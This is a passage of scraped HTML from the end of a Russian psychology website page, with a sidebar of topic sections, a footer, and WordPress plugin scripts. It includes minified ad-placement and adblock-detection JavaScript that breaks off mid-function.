		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"d932b7953a","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=a2b7fc4679"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"69f3af353b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button 